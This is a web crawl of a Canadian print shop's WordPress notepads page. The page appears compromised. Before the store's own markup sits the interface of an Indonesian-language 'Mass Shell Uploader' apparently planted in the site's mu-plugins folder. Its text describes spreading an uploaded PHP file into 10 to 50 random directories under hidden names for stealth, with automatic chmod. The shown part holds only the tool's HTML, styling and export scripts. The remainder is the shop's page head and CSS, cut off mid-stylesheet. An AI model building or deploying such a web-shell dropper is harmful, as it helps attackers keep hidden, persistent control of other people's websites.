

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printingthestuff.ca/printing/notepads/
body_size: 25562
content:
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LeonZ Uploader - Mass File Uploader</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f1419 100%);
            padding: 20px;
            color: #e0e0e0;
            min-height: 100vh;
        }
        .container {
            max-width: 1400px;
            margin: 0 auto;
            background: rgba(30, 30, 46, 0.95);
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4), 0 0 0 1px rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(10px);
        }
        .brand-header {
            text-align: center;
            margin-bottom: 30px;
            padding-bottom: 20px;
            border-bottom: 2px solid rgba(255, 215, 0, 0.3);
        }
        .ascii-art {
            font-family: 'Courier New', 'Consolas', monospace;
            font-size: 11px;
            line-height: 1.2;
            color: #ffd700;
            text-shadow: 0 0 10px rgba(255, 215, 0, 0.8),
                         0 0 20px rgba(255, 215, 0, 0.6),
                         0 0 30px rgba(255, 215, 0, 0.4),
                         0 0 40px rgba(255, 215, 0, 0.2),
                         2px 2px 4px rgba(0, 0, 0, 0.8);
            margin-bottom: 15px;
            white-space: pre;
            overflow-x: auto;
            padding: 10px 0;
            filter: brightness(1.1);
        }
        .brand-logo {
            font-size: 42px;
            font-weight: bold;
            background: linear-gradient(135deg, #ffd700 0%, #ffed4e 50%, #ffd700 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            text-shadow: 0 0 30px rgba(255, 215, 0, 0.5);
            margin-bottom: 10px;
            letter-spacing: 2px;
        }
        .brand-tagline {
            font-size: 14px;
            color: #a0a0a0;
            font-style: italic;
            letter-spacing: 1px;
        }
        h1 {
            color: #ffd700;
            margin-bottom: 20px;
            border-bottom: 3px solid rgba(255, 215, 0, 0.4);
            padding-bottom: 10px;
            font-size: 24px;
        }
        h2 {
            color: #ffd700;
            margin-bottom: 15px;
            font-size: 20px;
        }
        h3 {
            color: #ffd700;
            margin-bottom: 10px;
        }
        .warning {
            background: rgba(255, 193, 7, 0.15);
            border: 1px solid rgba(255, 193, 7, 0.4);
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            color: #ffd700;
            box-shadow: 0 2px 8px rgba(255, 193, 7, 0.1);
        }
        .success {
            background: rgba(40, 167, 69, 0.15);
            border: 1px solid rgba(40, 167, 69, 0.4);
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            color: #4ade80;
            box-shadow: 0 2px 8px rgba(40, 167, 69, 0.1);
        }
        .error {
            background: rgba(220, 53, 69, 0.15);
            border: 1px solid rgba(220, 53, 69, 0.4);
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            color: #ff6b6b;
            box-shadow: 0 2px 8px rgba(220, 53, 69, 0.1);
        }
        .info {
            background: rgba(23, 162, 184, 0.15);
            border: 1px solid rgba(23, 162, 184, 0.4);
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            color: #4dd0e1;
            box-shadow: 0 2px 8px rgba(23, 162, 184, 0.1);
        }
        .upload-form {
            background: rgba(40, 40, 60, 0.6);
            padding: 20px;
            border-radius: 10px;
            margin-bottom: 20px;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }
        .form-group {
            margin-bottom: 15px;
        }
        label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
            color: #ffd700;
        }
        input[type="file"] {
            width: 100%;
            padding: 10px;
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 5px;
            background: rgba(0, 0, 0, 0.3);
            color: #e0e0e0;
        }
        small {
            color: #a0a0a0;
        }
        .btn {
            display: inline-block;
            padding: 12px 24px;
            background: linear-gradient(135deg, #4a90e2 0%, #357abd 100%);
            color: white;
            text-decoration: none;
            border-radius: 8px;
            margin: 5px;
            border: none;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
            transition: all 0.3s ease;
            box-shadow: 0 4px 12px rgba(74, 144, 226, 0.3);
        }
        .btn:hover {
            background: linear-gradient(135deg, #357abd 0%, #2a5f9f 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(74, 144, 226, 0.4);
        }
        .btn-success {
            background: linear-gradient(135deg, #06d6a0 0%, #049c7a 100%);
            box-shadow: 0 4px 12px rgba(6, 214, 160, 0.3);
        }
        .btn-success:hover {
            background: linear-gradient(135deg, #049c7a 0%, #03755f 100%);
            box-shadow: 0 6px 16px rgba(6, 214, 160, 0.4);
        }
        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
            gap: 15px;
            margin: 20px 0;
        }
        .stat-box {
            background: rgba(40, 40, 60, 0.6);
            padding: 20px;
            border-radius: 10px;
            border-left: 4px solid #4a90e2;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease;
            text-align: center;
        }
        .stat-box:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(0, 0, 0, 0.3);
        }
        .stat-box.success {
            border-left-color: #06d6a0;
        }
        .stat-box.danger {
            border-left-color: #e63946;
        }
        .stat-label {
            font-size: 12px;
            color: #a0a0a0;
            text-transform: uppercase;
            letter-spacing: 1px;
        }
        .stat-value {
            font-size: 28px;
            font-weight: bold;
            color: #ffd700;
            margin-top: 8px;
        }
        .file-list {
            margin-top: 20px;
        }
        .file-item {
            background: rgba(40, 40, 60, 0.6);
            border: 1px solid rgba(255, 215, 0, 0.2);
            border-radius: 8px;
            padding: 15px;
            margin-bottom: 15px;
            transition: all 0.3s ease;
        }
        .file-item:hover {
            background: rgba(50, 50, 70, 0.8);
            border-color: rgba(255, 215, 0, 0.4);
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
        }
        .file-item.priority {
            background: rgba(74, 144, 226, 0.2);
            border-color: rgba(74, 144, 226, 0.4);
        }
        .file-item h3 {
            color: #ffd700;
            margin-bottom: 10px;
        }
        .file-details {
            font-size: 12px;
            color: #a0a0a0;
            margin-top: 10px;
        }
        .file-details strong {
            color: #ffd700;
        }
        .path {
            background: rgba(0, 0, 0, 0.3);
            padding: 8px;
            border-radius: 4px;
            font-family: 'Courier New', monospace;
            word-break: break-all;
            margin: 5px 0;
            font-size: 11px;
            color: #ffd700;
        }
        .url {
            color: #4a90e2;
            text-decoration: none;
        }
        .url:hover {
            text-decoration: underline;
            color: #6ba3e8;
        }
        code {
            background: rgba(0, 0, 0, 0.3);
            padding: 2px 6px;
            border-radius: 4px;
            color: #ffd700;
            font-family: 'Courier New', monospace;
            font-size: 13px;
        }
        ul li {
            color: #e0e0e0;
        }
        .copy-btn {
            background: linear-gradient(135deg, #06d6a0 0%, #049c7a 100%);
            color: white;
            padding: 5px 10px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 11px;
            margin-left: 10px;
            transition: all 0.3s ease;
            box-shadow: 0 2px 6px rgba(6, 214, 160, 0.3);
        }
        .copy-btn:hover {
            background: linear-gradient(135deg, #049c7a 0%, #03755f 100%);
            transform: translateY(-1px);
            box-shadow: 0 4px 8px rgba(6, 214, 160, 0.4);
        }
        .badge {
            display: inline-block;
            padding: 3px 8px;
            border-radius: 3px;
            font-size: 11px;
            font-weight: bold;
            margin-left: 5px;
        }
        .badge.priority {
            background: rgba(255, 152, 0, 0.8);
            color: white;
        }
        .badge.wp {
            background: rgba(0, 115, 170, 0.8);
            color: white;
        }
        .badge.cms {
            background: rgba(40, 167, 69, 0.8);
            color: white;
        }
        .export-section {
            margin-top: 20px;
            padding: 15px;
            background: rgba(40, 40, 60, 0.6);
            border-radius: 10px;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }
        .export-buttons {
            margin-top: 10px;
        }
        .export-btn {
            background: linear-gradient(135deg, #17a2b8 0%, #138496 100%);
            color: white;
            padding: 8px 15px;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            font-size: 12px;
            margin-right: 10px;
            transition: all 0.3s ease;
            box-shadow: 0 2px 6px rgba(23, 162, 184, 0.3);
        }
        .export-btn:hover {
            background: linear-gradient(135deg, #138496 0%, #0f6674 100%);
            transform: translateY(-1px);
            box-shadow: 0 4px 8px rgba(23, 162, 184, 0.4);
        }
        textarea {
            width: 100%;
            height: 150px;
            font-family: 'Courier New', monospace;
            padding: 10px;
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 4px;
            font-size: 11px;
            background: rgba(0, 0, 0, 0.3);
            color: #e0e0e0;
        }
        .progress-bar {
            width: 100%;
            height: 20px;
            background: rgba(0, 0, 0, 0.3);
            border-radius: 10px;
            overflow: hidden;
            margin: 10px 0;
        }
        .progress-fill {
            height: 100%;
            background: linear-gradient(135deg, #06d6a0 0%, #049c7a 100%);
            transition: width 0.3s;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="brand-header">
            <pre class="ascii-art">    __                  _____   __  __      __                __         
   / /   ___  ____  ___/__  /  / / / /___  / /___  ____ _____/ /__  _____
  / /   / _ \/ __ \/ __ \/ /  / / / / __ \/ / __ \/ __ `/ __  / _ \/ ___/
 / /___/  __/ /_/ / / / / /__/ /_/ / /_/ / / /_/ / /_/ / /_/ /  __/ /    
/_____/\___/\____/_/ /_/____/\____/ .___/_/\____/\__,_/\__,_/\___/_/     
                                 /_/                                     </pre>
            <div class="brand-tagline">MassUploader Shell</div>
        </div>
        <h1>📤 Mass Shell Uploader</h1>
        
        <div class="warning">
            <strong>⚠️ PENTING:</strong>
            <ul style="margin-left: 20px; margin-top: 10px; color: #ffd700;">
                <li>File ini hanya untuk sekali pakai</li>
                <li>HAPUS file Mass Uploader setelah selesai untuk keamanan</li>
                <li>File yang diupload TIDAK akan ikut terhapus</li>
                <li>Hanya file dengan ekstensi php yang diizinkan</li>
                <li>Script akan scan public_html dan upload ke banyak folder secara random</li>
                <li>File akan menggunakan nama tersembunyi untuk stealth</li>
            </ul>
        </div>
        
        <div class="info">
            <strong>ℹ️ KONFIRMASI:</strong>
            <ul style="margin-left: 20px; margin-top: 10px; color: #4dd0e1;">
                <li><strong>Script ini TIDAK membuat file apapun di server</strong></li>
                <li>Tidak membuat file JSON, CSV, log, atau file temporary</li>
                <li>Hanya file PHP yang diupload yang akan dibuat di folder target</li>
                <li>Semua data (path, URL) hanya ditampilkan di browser</li>
                <li>Export (JSON/CSV) hanya via browser download, TIDAK menyimpan file di server</li>
                <li>Tidak ada temporary file, log file, atau file apapun yang dibuat di server</li>
            </ul>
        </div>
        
                
                
        <div class="info">
            <strong>ℹ️ Informasi:</strong>
            <ul style="margin-left: 20px; margin-top: 10px; color: #4dd0e1;">
                <li>Public HTML Directory: <code>/home/u808610027/domains/printingthestuff.ca/public_html/wp-content/mu-plugins</code></li>
                <li>Min Upload Count: 10</li>
                <li>Max Upload Count: 50</li>
                <li>Hidden File Strategy: stealth</li>
                <li>Max Scan Depth: 5</li>
            </ul>
        </div>
        
        <div class="upload-form">
            <h2>📤 Upload File</h2>
            <form method="POST" enctype="multipart/form-data">
                <div class="form-group">
                    <label for="file">Pilih File PHP:</label>
                    <input type="file" name="file" id="file" accept=".php" required>
                    <small style="color: #a0a0a0;">Maksimal 10MB. File akan diupload ke 10-50 folder random di public_html dengan nama tersembunyi.</small>
                </div>
                
                <!-- ======================================================================== -->
                <!-- CHMOD SETTINGS -->
                <!-- ======================================================================== -->
                <div class="form-group" style="margin-top: 20px; padding: 15px; background: rgba(40, 40, 60, 0.3); border-radius: 5px; border: 1px solid rgba(255, 215, 0, 0.2);">
                    <label style="color: #ffd700; font-weight: bold;">🔒 Set File Permission (Chmod):</label>
                    <div style="margin-top: 10px;">
                        <label style="display: flex; align-items: center; margin-bottom: 10px; cursor: pointer;">
                            <input type="checkbox" name="auto_chmod" id="auto_chmod" value="1" checked style="margin-right: 8px; width: 18px; height: 18px;">
                            <span style="color: #e0e0e0;">Aktifkan chmod otomatis setelah upload</span>
                        </label>
                    </div>
                    
                    <div style="margin-top: 15px;">
                        <label for="chmod_value" style="color: #e0e0e0; display: block; margin-bottom: 5px;">
                            Chmod Value (Format: 0644, 0755, 0600, dll):
                        </label>
                        <select name="chmod_value" id="chmod_value" style="width: 100%; padding: 8px; border: 1px solid rgba(255, 255, 255, 0.2); border-radius: 4px; background: rgba(0, 0, 0, 0.3); color: #e0e0e0; font-family: monospace;">
                            <option value="0644" selected>0644 (rw-r--r--) - Default, Recommended</option>
                            <option value="0755" >0755 (rwxr-xr-x) - Executable</option>
                            <option value="0600" >0600 (rw-------) - Owner Only</option>
                            <option value="0444" >0444 (r--r--r--) - Read Only</option>
                            <option value="0666" >0666 (rw-rw-rw-) - All Writable (Not Recommended)</option>
                            <option value="0777" >0777 (rwxrwxrwx) - Full Access (Not Recommended, Security Risk!)</option>
                            <option value="custom">Custom (Masukkan manual di bawah)</option>
                        </select>
                    </div>
                    
                    <div style="margin-top: 10px; display: none;" id="custom_chmod_container">
                        <input type="text" name="chmod_custom" id="chmod_custom" placeholder="Masukkan chmod custom (contoh: 0644)" pattern="[0-7]{3,4}" maxlength="4" style="width: 100%; padding: 8px; border: 1px solid rgba(255, 255, 255, 0.2); border-radius: 4px; background: rgba(0, 0, 0, 0.3); color: #e0e0e0; font-family: monospace;">
                        <small style="color: #a0a0a0; display: block; margin-top: 5px;">Format: 3-4 digit angka (0-7), contoh: 0644, 755, 0600</small>
                    </div>
                    
                    <div style="margin-top: 10px; padding: 10px; background: rgba(255, 193, 7, 0.1); border-radius: 4px; border-left: 3px solid #ffc107;">
                        <small style="color: #ffd700;">
                            <strong>Info:</strong><br>
                            • <strong>0644</strong> = Default, file readable by all, writable by owner only<br>
                            • <strong>0755</strong> = Executable, biasanya untuk script PHP yang perlu dijalankan<br>
                            • <strong>0600</strong> = Most secure, hanya owner yang bisa read/write<br>
                            • <strong>0777</strong> = Full access, HIGHLY NOT RECOMMENDED untuk keamanan!
                        </small>
                    </div>
                </div>
                <!-- ======================================================================== -->
                
                <button type="submit" class="btn">🚀 Mass Upload File</button>
            </form>
        </div>
    </div>
    
    <script>
        function copyToClipboard(text) {
            navigator.clipboard.writeText(text).then(function() {
                alert('Copied to clipboard!');
            }, function(err) {
                console.error('Failed to copy: ', err);
            });
        }
        
        function exportJSON() {
            const data = document.getElementById('exportData').value;
            const blob = new Blob([data], { type: 'application/json' });
            const url = URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.href = url;
            a.download = 'uploaded_files.json';
            a.click();
        }
        
        function exportCSV() {
            const data = [];
            let csv = 'Index,Path,URL,Folder,Hidden Name,Original Name,Size,Is Priority,Is WP,Is CMS\n';
            data.forEach((item, index) => {
                csv += `${index + 1},"${item.path}","${item.url}","${item.folder}","${item.hidden_name}","${item.original_name}",${item.size},${item.is_priority ? 'Yes' : 'No'},${item.is_wp_content ? 'Yes' : 'No'},${item.is_cms ? 'Yes' : 'No'}\n`;
            });
            const blob = new Blob([csv], { type: 'text/csv' });
            const url = URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.href = url;
            a.download = 'uploaded_files.csv';
            a.click();
        }
        
        function exportURLs() {
            const data = [];
            const urls = data.map(item => item.url).join('\n');
            const blob = new Blob([urls], { type: 'text/plain' });
            const url = URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.href = url;
            a.download = 'uploaded_urls.txt';
            a.click();
        }
        
        function exportPaths() {
            const data = [];
            const paths = data.map(item => item.path).join('\n');
            const blob = new Blob([paths], { type: 'text/plain' });
            const url = URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.href = url;
            a.download = 'uploaded_paths.txt';
            a.click();
        }
        
        // Handle custom chmod input visibility
        document.addEventListener('DOMContentLoaded', function() {
            const chmodSelect = document.getElementById('chmod_value');
            const customContainer = document.getElementById('custom_chmod_container');
            const chmodCustom = document.getElementById('chmod_custom');
            
            if (chmodSelect && customContainer) {
                // Check initial state
                if (chmodSelect.value === 'custom') {
                    customContainer.style.display = 'block';
                    if (chmodCustom) chmodCustom.required = true;
                }
                
                // Handle change event
                chmodSelect.addEventListener('change', function() {
                    if (this.value === 'custom') {
                        customContainer.style.display = 'block';
                        if (chmodCustom) {
                            chmodCustom.required = true;
                            chmodCustom.focus();
                        }
                    } else {
                        customContainer.style.display = 'none';
                        if (chmodCustom) {
                            chmodCustom.required = false;
                            chmodCustom.value = '';
                        }
                    }
                });
            }
        });
    </script>
</body>
</html>
<!DOCTYPE html>
<html lang="en-US" class="boxed ">
<head>
<meta name="google-site-verification" content="MALKJ-sSK5cMVjlh-YwuKmqdEiGtxud07ztZ4CAgfak" />
<meta charset="UTF-8" />

<title>Custom Notepads Canada | Bulk Notepads - PrintingTheStuff</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://printingthestuff.ca/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://printingthestuff.ca/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.11 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="PrintingTheStuff offers high-quality, full-colour custom notepad printing with your logo at affordable prices, with free shipping across Canada and the USA." />

<meta name="google-site-verification" content="9047ikizQ7tzyJmtZDJd6KqF8PDY-W7-ko1pLGO1aAk" />
<meta name="robots" content="all, index, follow" />
<meta name="revisit-after" content="2 days" />
<meta name="rating" content="General" />
<meta name="distribution" content="Global" />
<meta name="language" content="en-GB" />
<meta name="rights" content="All Rights Reserved" />
<meta name="copyright" content="PrintingTheStuff © 2014" />

<link rel="canonical" href="https://printingthestuff.ca/printing/notepads/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="PrintingTheStuff Canada &raquo; Feed" href="https://printingthestuff.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrintingTheStuff Canada &raquo; Comments Feed" href="https://printingthestuff.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrintingTheStuff Canada &raquo; Notepads Comments Feed" href="https://printingthestuff.ca/printing/notepads/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://printingthestuff.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprintingthestuff.ca%2Fprinting%2Fnotepads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://printingthestuff.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprintingthestuff.ca%2Fprinting%2Fnotepads%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ajax-woo-autocomplete-style-css' href='https://printingthestuff.ca/wp-content/plugins/woocommerce-predictive-search/assets/js/ajax-autocomplete/jquery.autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-slider-css' href='https://printingthestuff.ca/wp-content/plugins/responsive-slider/css/responsive-slider.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://printingthestuff.ca/wp-content/themes/mystile/css/layout.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://printingthestuff.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printingthestuff.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 